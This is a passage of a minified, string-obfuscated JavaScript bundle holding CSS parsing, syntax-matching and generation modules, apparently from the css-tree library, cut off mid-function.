t[n(1711)](k),t[n(930)]()===b&&(t[n(3730)](),i=-1),-1==i&&t[n(930)]()===S?t[n(3730)]():(r=i*Number(t[n(3708)](t)),t[n(4204)]()&&(r+=t[n(452)]())),t[n(3793)](),t[n(1711)](w),t[n(3793)](),t[n(930)]()===S?t[n(3730)]():(i=1,t[n(930)]()===b&&(t[n(3730)](),i=-1),o=i*Number(t[n(3708)](t)),t[n(4204)]()&&(o+=t[n(452)]())),t[n(1711)](_),{type:n(244),min:r,max:o}}(t)),t[e(1711)](v),U(t,{type:e(638),name:r,opts:o})}(t);case E:return{type:n(3782),value:t[n(1749)](t[n(3457)]+(t[n(1966)]()===E?2:1))};case d:return t[n(3457)]++,t[n(1711)](d),{type:n(3782),value:"&&"};case w:return t[n(3457)]++,{type:n(1457)};case h:return U(t,{type:n(2220),value:t[n(335)]()});case c:case o:case i:case a:case s:return{type:n(2523),value:t[n(463)]()};case x:return r=t[n(1966)](),t[n(4204)](r)?(t[n(3457)]++,{type:n(2190),name:t[n(452)]()}):C(t);case p:case g:case A:case u:case l:break;case M:if(r=t[n(1966)](),r<48||r>57)return C(t);break;default:return t[n(4204)](r)?function(t){const e=n,r=t[e(452)]();return t[e(930)]()===f?(t[e(3457)]++,{type:e(3008),name:r}):U(t,{type:e(3449),name:r})}(t):C(t)}}function j(t){const e=a2D,n=new r.L(t),o=W(n);return n[e(3457)]!==t[e(708)]&&n[e(4051)](e(689)),1===o[e(1930)][e(708)]&&e(4101)===o[e(1930)][0][e(300)]?o[e(1930)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2379)](((t,e)=>/[a-zA-Z0-9\-]/[r(1487)](String[r(2723)](e))?1:0));class s{constructor(t){const e=r;this[e(2038)]=t,this[e(3457)]=0}[r(2598)](t){const e=r;return t<this[e(2038)][e(708)]?this[e(2038)][e(2598)](t):0}[r(930)](){const t=r;return this[t(2598)](this[t(3457)])}[r(4204)](t=this[r(930)]()){return t<128&&1===i[t]}[r(1966)](){const t=r;return this[t(2598)](this[t(3457)]+1)}[r(1940)](t){const e=r;return this[e(2598)](this[e(2573)](t))}[r(3793)](){const t=r;this[t(3457)]=this[t(2573)](this[t(3457)])}[r(2573)](t){const e=r;for(;t<this[e(2038)][e(708)];t++){const n=this[e(2038)][e(2598)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1749)](t){const e=r;return this[e(2038)][e(3747)](this[e(3457)],this[e(3457)]=t)}[r(1711)](t){const e=r;this[e(930)]()!==t&&this[e(4051)](e(1182)+String[e(2723)](t)+"`"),this[e(3457)]++}[r(3730)](){const t=r;return this[t(3457)]<this[t(2038)][t(708)]?this[t(2038)][t(4058)](this[t(3457)]++):""}[r(4051)](t){const e=r;throw new o.u(t,this[e(2038)],this[e(3457)])}[r(463)](){const t=r;return this[t(1749)](this[t(2573)](this[t(3457)]))}[r(452)](){const t=r;let e=this[t(3457)];for(;e<this[t(2038)][t(708)];e++){const n=this[t(2038)][t(2598)](e);if(n>=128||0===i[n])break}return this[t(3457)]===e&&this[t(4051)](t(1829)),this[t(1749)](e)}[r(3708)](){const t=r;let e=this[t(3457)];for(;e<this[t(2038)][t(708)];e++){const n=this[t(2038)][t(2598)](e);if(n<48||n>57)break}return this[t(3457)]===e&&this[t(4051)](t(1500)),this[t(1749)](e)}[r(335)](){const t=r,e=this[t(2038)][t(3292)]("'",this[t(3457)]+1);return-1===e&&(this[t(3457)]=this[t(2038)][t(708)],this[t(4051)](t(3312))),this[t(1749)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2D(1081)==typeof t?t:r}function i(t,e,n){const i=a2D;let s=r,a=r;if(i(1081)==typeof e?s=e:e&&(s=o(e[i(2984)]),a=o(e[i(3896)])),s===r&&a===r)throw new Error(i(3736));!function t(e){const r=i;switch(s[r(2683)](n,e),e[r(300)]){case r(4101):e[r(1930)][r(1985)](t);break;case r(1252):case r(3194):t(e[r(830)]);break;case r(638):case r(385):case r(3449):case r(2190):case r(3008):case r(2220):case r(210):case r(1457):break;default:throw new Error(r(790)+e[r(300)])}a[r(2683)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2D;if(n(1081)!=typeof e)t[n(1390)][n(1985)](this[n(792)],this);else{let r=null;t[n(1390)][n(1985)]((t=>{const o=n;null!==r&&e[o(2683)](this,r),this[o(792)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2D;this[o(1018)](e,t[o(3491)](n,r))}))}function l(t){const e=a2D,n=new Map;for(let[r,o]of Object[e(3632)](t[e(792)]))e(1081)==typeof(o[e(2171)]||o)&&n[e(3835)](r,o[e(2171)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2D;if(!n[e(1514)](t[e(300)]))throw new Error(e(1066)+t[e(300)]);n[e(2906)](t[e(300)])[e(2683)](m,t)},tokenBefore:i[u(1020)],token(t,e){const n=u;h=this[n(815)](h,t,e),this[n(713)](e,t,!1),t===r._i&&e[n(2598)](0)===s&&this[n(713)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1081)==typeof l[u(3755)]&&(f=l[u(3755)](f)),l[u(3098)]&&(f=(0,o.f)(f)),l[u(4076)]in i&&(f[u(815)]=i[l[u(4076)]]));const m={node:t=>f[u(792)](t),children:a,token:(t,e)=>f[u(1018)](t,e),tokenize:c};return f[u(792)](t),f[u(4134)]()}}},5437:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(598),r(2336),r(589)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(792)];t[e(792)]=function(t){const r=e;if(t[r(1393)]&&t[r(1393)][r(3295)]&&i[r(1514)](t[r(300)])){const e=t[r(1393)][r(3295)][r(1300)],o=t[r(1393)][r(3295)][r(1863)]-1;a[r(1300)]===e&&a[r(1863)]===o||(a[r(1300)]=e,a[r(1863)]=o,s[r(1300)]=u,s[r(1863)]=d,h&&(h=!1,s[r(1300)]===c[r(1300)]&&s[r(1863)]===c[r(1863)]||n[r(370)](l)),h=!0,n[r(370)]({source:t[r(1393)][r(568)],original:a,generated:s}))}f[r(2683)](this,t),h&&i[r(1514)](t[r(300)])&&(c[r(1300)]=u,c[r(1863)]=d)};const m=t[e(713)];t[e(713)]=function(t,n,r){const o=e;for(let e=0;e<t[o(708)];e++)10===t[o(2598)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(4134)];return t[e(4134)]=function(){return h&&n[e(370)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2D;if(t===o._i&&(t=e),n(1875)==typeof t){const e=t[n(2598)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1938)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2379)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2598)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1514)](t<<16|l<<8):n[a(1514)](t<<16|c))&&this[a(713)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2D,o={};for(const i in t)t[i][r(3274)]&&(o[i]=n?t[i][r(3274)]:(0,l.cM)(t[i][r(3274)],{compact:e}));return o}function w(t,e,n){const r=a2D,o={};for(const[i,s]of Object[r(3632)](t))o[i]={prelude:s[r(510)]&&(n?s[r(510)][r(3274)]:(0,l.cM)(s[r(510)][r(3274)],{compact:e})),descriptors:s[r(920)]&&g(s[r(920)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2D,s=(0,u.A)(n,t[i(3274)]);let a;return function(t){const e=i;for(let n=0;n<t[e(708)];n++)if(e(2127)===t[n][e(2751)][e(3638)]())return!0;return!1}(s)?b(null,new Error(i(1955))):(r&&(a=(0,h.wg)(s,t[i(3535)],t)),r&&a[i(3553)]||(a=(0,h.wg)(s,e[i(3553)],t),a[i(3553)])?b(a[i(3553)],null,a[i(3448)]):b(null,new o.F(a[i(1474)],e[i(3274)],n,a),a[i(3448)]))}class v{constructor(t,e,n){const r=a2D;if(this[r(3067)]=s.v,this[r(3274)]=e,this[r(860)]=!1,this[r(3557)]={...c},this[r(2579)]=Object[r(3760)](null),this[r(2695)]=Object[r(3760)](null),this[r(293)]=Object[r(3760)](null),this[r(578)]=n||(0,p.y)(t),t){if(t[r(3067)]&&(this[r(3067)]=t[r(3067)]),t[r(3557)])for(const e of Object[r(393)](c))Array[r(565)](t[r(3557)][e])&&(this[r(3557)][e]=t[r(3557)][e]);if(t[r(293)])for(const[e,n]of Object[r(3632)](t[r(293)]))this[r(4184)](e,n);if(t[r(860)]){this[r(860)]=!0;for(const[t,e]of Object[r(3632)]((0,a.JH)(this[r(3557)])))this[r(4184)](t,e)}if(t[r(2579)])for(const[e,n]of Object[r(3632)](t[r(2579)]))this[r(3149)](e,n);if(t[r(2695)])for(const[e,n]of Object[r(3632)](t[r(2695)]))this[r(1604)](e,n)}this[r(3535)]=(0,d.gt)(this[r(3067)][r(1030)](r(3742)))}[r(3984)](t){const e=r;function n(t,e){i[a2D(3564)]({node:t,message:e})}const o=this[e(578)],i=[];return this[e(3274)][e(3825)](t,(function(t){const r=e;o[r(3224)](t[r(300)])?o[t[r(300)]][r(1423)](t,n):n(t,r(501)+t[r(300)]+"`")})),!!i[e(708)]&&i}[r(3323)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1875)==typeof t||t&&i(1875)==typeof t[i(300)],syntax:null,match:null,matchRef:null};return i(1081)==typeof t?a[i(3553)]=(0,d.gt)(t,s):(i(1875)==typeof t?Object[i(3487)](a,i(3274),{get:()=>(Object[i(3487)](a,i(3274),{value:(0,l.qg)(t)}),a[i(3274)])}):a[i(3274)]=t,Object[i(3487)](a,i(3553),{get:()=>(Object[i(3487)](a,i(3553),{value:(0,d.gt)(a[i(3274)],s)}),a[i(3553)])}),i(385)===e&&Object[i(3487)](a,i(3622),{get(){const t=i,e=a[t(3274)],n=function(e){const n=t,r=e[n(1930)][0];return!1===e[n(1843)]&&1===e[n(1930)][n(708)]&&n(1252)===r[n(300)]&&!0===r[n(3053)]}(e)?(0,d.gt)({...e,terms:[e[t(1930)][0][t(830)]]},s):null;return Object[t(3487)](a,t(3622),{value:n}),n}})),a}[r(3149)](t,e){const n=r;e&&(this[n(2579)][t]={type:n(598),name:t,prelude:e[n(510)]?this[n(3323)](e[n(510)],n(3157),t):null,descriptors:e[n(920)]?Object[n(393)](e[n(920)])[n(2234)](((r,o)=>(r[o]=this[n(3323)](e[n(920)][o],n(835),o,t),r)),Object[n(3760)](null)):null})}[r(1604)](t,e){const n=r;e&&(this[n(2695)][t]=this[n(3323)](e,n(385),t))}[r(4184)](t,e){const n=r;e&&(this[n(293)][t]=this[n(3323)](e,n(638),t))}[r(4178)](t){const e=r;if(!this[e(3778)](t))return new o.B(e(2399),"@"+t)}[r(722)](t,e){const n=r,o=this[n(4178)](t);if(o)return o;const i=this[n(3778)](t);return!i[n(510)]&&e?new SyntaxError(n(3790)+t+n(1944)):!i[n(510)]||e||y(this,i[n(510)],"",!1)[n(1598)]?void 0:new SyntaxError(n(3790)+t+n(2646))}[r(1866)](t,e){const n=r,s=this[n(4178)](t);if(s)return s;const a=this[n(3778)](t),c=i.Si(e);return a[n(920)]?a[n(920)][c[n(2352)]]||a[n(920)][c[n(396)]]?void 0:new o.B(n(663),e):new SyntaxError(n(3790)+t+n(3476))}[r(1979)](t){const e=r;if(!this[e(3824)](t))return new o.B(e(3069),t)}[r(1006)](t,e){const n=r,o=this[n(722)](t,e);if(o)return b(null,o);const i=this[n(3778)](t);return i[n(510)]?y(this,i[n(510)],e||"",!1):b(null,null)}[r(1617)](t,e,n){const o=r,s=this[o(1866)](t,e);if(s)return b(null,s);const a=this[o(3778)](t),c=i.Si(e);return y(this,a[o(920)][c[o(2352)]]||a[o(920)][c[o(396)]],n,!1)}[r(3308)](t){const e=r;return e(589)!==t[e(300)]?b(null,new Error(e(919))):this[e(3608)](t[e(2403)],t[e(2751)])}[r(3608)](t,e){const n=r;if(i.MZ(t)[n(1664)])return b(null,new Error(n(3255)));const o=this[n(1979)](t);return o?b(null,o):y(this,this[n(3824)](t),e,!0)}[r(1725)](t,e){const n=r,i=this[n(682)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1053),t))}[r(3553)](t,e){const n=r;return n(1875)==typeof t||t&&t[n(300)]?(n(1875)!=typeof t&&t[n(3553)]||(t=this[n(3323)](t,n(638),n(794))),y(this,t,e,!1)):b(null,new o.B(n(987)))}[r(516)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3608)](t,e),n,o)}[r(3587)](t,e,n){const o=r;return(0,m.V)(this,t[o(2751)],this[o(3308)](t),e,n)}[r(572)](t,e,n){const o=r,i=[];return this[o(3274)][o(3825)](t,{visit:o(589),enter:t=>{const r=o;i[r(3564)][r(3945)](i,this[r(3587)](t,e,n))}}),i}[r(3778)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1556)]&&e?this[n(2579)][o[n(2352)]]||this[n(2579)][o[n(396)]]:this[n(2579)][o[n(2352)]])||null}[r(363)](t,e=!0){const n=r,o=this[n(3778)](t,e);return o&&o[n(510)]||null}[r(2852)](t,e){const n=r;return this[n(2579)][n(3224)](t)&&this[n(2579)][n(1354)]&&this[n(2579)][t][n(1354)][e]||null}[r(3824)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1556)]&&e?this[n(2695)][o[n(2352)]]||this[n(2695)][o[n(396)]]:this[n(2695)][o[n(2352)]])||null}[r(682)](t){const e=r;return hasOwnProperty[e(2683)](this[e(293)],t)?this[e(293)][t]:null}[r(4190)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2D;if(a[u(1514)](r))return a[u(2906)](r);a[u(3835)](r,!1),null!==c[u(3274)]&&(0,l.GG)(c[u(3274)],(function(c){const l=u;if(l(638)!==c[l(300)]&&l(385)!==c[l(300)])return;const d=l(638)===c[l(300)]?t[l(293)]:t[l(2695)],h=l(638)===c[l(300)]?i:s;hasOwnProperty[l(2683)](d,c[l(2352)])?n(t,c[l(2352)],h,d[c[l(2352)]])&&(o[l(3564)](e(r,a===i)+l(2170)+e(c[l(2352)],l(638)===c[l(300)])),a[l(3835)](r,!0)):(o[l(3564)](e(r,a===i)+l(3546)+e(c[l(2352)],l(638)===c[l(300)])),a[l(3835)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(293)])n(this,e,i,this[t(293)][e]);for(const e in this[t(2695)])n(this,e,s,this[t(2695)][e]);const a=[...i[t(393)]()][t(3602)]((e=>i[t(2906)](e))),c=[...s[t(393)]()][t(3602)]((e=>s[t(2906)](e)));return a[t(708)]||c[t(708)]?{errors:o,types:a,properties:c}:null}[r(1576)](t,e){const n=r;return{generic:this[n(860)],cssWideKeywords:this[n(3067)],units:this[n(3557)],types:g(this[n(293)],!e,t),properties:g(this[n(2695)],!e,t),atrules:w(this[n(2579)],!e,t)}}[r(1344)](){const t=r;return JSON[t(874)](this[t(1576)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2D,r=t&&t[n(1393)]&&t[n(1393)][e];return r?n(1300)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2D,i={offset:t,line:e,column:n};if(r){const t=r[o(1842)](/\n|\r\n?|\f/);i[o(3801)]+=r[o(708)],i[o(1300)]+=t[o(708)]-1,i[o(1863)]=1===t[o(708)]?i[o(1863)]+r[o(708)]:t[o(2125)]()[o(708)]+1}return i}const c=function(t,e){const n=a2D,o=(0,r.a)(n(399),t+(e?" `"+e+"`":""));return o[n(1137)]=e,o},l=function(t,e,n,c){const l=a2D,u=(0,r.a)(l(1864),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(553)],o=t[n(999)],c=o<r[n(708)]&&r[o][n(792)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(708)];t++){const e=r[t][n(2751)];t===o&&(m=e[n(708)],f=g[n(708)]),null!==u&&r[t][n(792)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(708)]||p>1?(d=s(u||e,n(993))||a(i,g),h=a(d)):(d=s(u,n(3295))||a(s(e,n(3295))||i,g[n(3491)](0,f)),h=s(u,n(993))||a(d,g[n(1709)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3077)]=t,u[l(3274)]=e?(0,o.c)(e):l(938),u[l(1924)]=d,u[l(3787)]=h,u[l(1967)]=f,u[l(2582)]=t+l(3104)+u[l(3274)]+l(2358)+(d||l(4096))+l(1288)+new Array(u[l(3787)]+1)[l(1030)]("-")+"^",Object[l(926)](u,m),u[l(1393)]={source:n&&n[l(1393)]&&n[l(1393)][l(568)]||l(1013),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2D;return null!==t&&t[n(300)]===r._i&&t[n(2751)][n(2598)](0)===e}function u(t,e,n){const o=a2D;for(;null!==t&&(t[o(300)]===r.M$||t[o(300)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2D;if(!t)return 0;const c=t[a(2751)][a(2598)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2751)][a(708)];e++)if(!(0,r.yp)(t[a(2751)][a(2598)](e)))return 0;return s+1}function h(t,e,n){const s=a2D;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(300)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(300)]!==r.wN)return 0}if(!a){const e=t[s(2751)][s(2598)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2D;let f=0;if(!t)return 0;if(t[n(300)]===r.wN)return d(t,0,c,f);if(t[n(300)]===r.Vy&&t[n(2751)][n(2598)](0)===i){if(!(0,r.Nb)(t[n(2751)],1,s))return 0;switch(t[n(2751)][n(708)]){case 2:return h(e(++f),f,e);case 3:return t[n(2751)][n(2598)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2751)][n(2598)](2)!==i?0:d(t,3,a,f)}}else if(t[n(300)]===r.Vy||l(t,o)&&e(f+1)[n(300)]===r.Vy){if(t[n(300)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2751)],0,s))return 0;switch(t[n(2751)][n(708)]){case 1:return h(e(++f),f,e);case 2:return t[n(2751)][n(2598)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2751)][n(2598)](1)!==i?0:d(t,2,a,f)}}else if(t[n(300)]===r.fg){let c=t[n(2751)][n(2598)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2751)][n(708)]&&(0,r.yp)(t[n(2751)][n(2598)](m));m++);return m===l?0:(0,r.Nb)(t[n(2751)],m,s)?m+1===t[n(2751)][n(708)]?h(e(++f),f,e):t[n(2751)][n(2598)](m+1)!==i?0:m+2===t[n(2751)][n(708)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{v:()=>o});const o=[r(2513),r(2448),r(3559),r(2132),r(3169)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2D;return null!==t&&t[n(300)]===r._i&&t[n(2751)][n(2598)](0)===e}function l(t,e,n){const o=a2D;let s=0;for(let a=e;a<t[o(2751)][o(708)];a++){const c=t[o(2751)][o(2598)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2D;let d=0;if(null===t||t[n(300)]!==r.Vy||!(0,r.Nb)(t[n(2751)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(300)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(300)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(300)]===r.fg||t[n(300)]===r.wN?function(t,e){const r=n;return t[r(2751)][r(2598)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(300)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2753),r(1426),r(2680)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(708)]?t[n(2598)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(708)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(708)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(708)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(244)===t[o(300)]){const r=Number(void 0!==n&&n!==e[o(708)]?e[o(1709)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1204)]&&r<t[o(1204)]&&o(1875)!=typeof t[o(1204)])return!0;if(null!==t[o(3951)]&&r>t[o(3951)]&&o(1875)!=typeof t[o(3951)])return!0}return!1}function p(t){return function(e,n,r){const o=a2D;return null===e?0:e[o(300)]===a.zt&&h(e[o(2751)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(300)]){case a.Q0:case a.no:case a.Oh:if(t[n(300)]!==r)break t;if(r=i[n(2125)](),0===i[n(708)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3564)](r),r=l[n(2906)](t[n(300)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2D(300)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(300)]!==a.Vy||45!==u(t[e(2751)],0)||45!==u(t[e(2751)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2D;if(null===e||e[o(300)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2751)],0);if(null!==t){const n=e[o(2751)][o(3292)]("\\",i),r=-1!==n&&f(e[o(2751)],n)?e[o(2751)][o(3747)](i,n):e[o(2751)][o(1709)](i);if(!1===t[o(1514)](r[o(3638)]()))return 0}return m(r,e[o(2751)],i)?0:1}}function y(t){const e=r;return e(1081)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(300)]===a.wN&&0===Number(n[i(2751)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},A={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(300)]!==a.Ne||m(n,t[o(2751)],t[o(2751)][o(708)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2751)],0);return i===t[o(2751)][o(708)]||f(t[o(2751)],i)?m(n,t[o(2751)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(300)]!==a.wN)return 0;let i=43===u(t[o(2751)],0)||45===u(t[o(2751)],0)?1:0;for(;i<t[o(2751)][o(708)];i++)if(!(0,a.yp)(u(t[o(2751)],i)))return 0;return m(n,t[o(2751)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(300)]!==a.Vy)return 0;const n=t[e(2751)][e(3638)]();return h(n,o.v)||d(n,e(1446))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2751)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(300)]!==a.Vw)return 0;const n=t[e(2751)][e(708)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2751)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(300)]!==a.Vw?0:(0,a.o6)(u(t[e(2751)],1),u(t[e(2751)],2),u(t[e(2751)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(300)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(300)]!==o)break t;o=i[n(2125)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2751)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3564)](o),o=l[n(2906)](t[n(300)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(300)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(300)]!==o)break t;o=i[n(2125)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3564)](o),o=l[n(2906)](t[n(300)])}s++}while(t=e(s));return s}};function x(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...A,...x(t)}}},9747:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3863)},s={type:r(3752)},a={type:r(1732)},c=40,l=41;function u(t,e,n){const o=r;return 